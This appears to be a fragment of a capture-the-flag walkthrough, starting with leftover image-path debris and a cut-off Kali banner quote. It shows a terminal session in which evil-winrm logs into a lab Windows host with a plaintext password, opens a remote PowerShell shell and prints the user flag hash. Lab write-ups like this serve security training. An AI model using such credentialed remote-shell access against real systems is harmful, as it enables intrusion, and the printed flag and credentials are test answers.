 </Objs>
"the quieter you become, the more you are able t
┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> cd Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> cat user.txt
80cbb9a8b1e18e39274f262fd53a49eb
*Evil-WinRM* PS C:\Users\mhope\Desktop>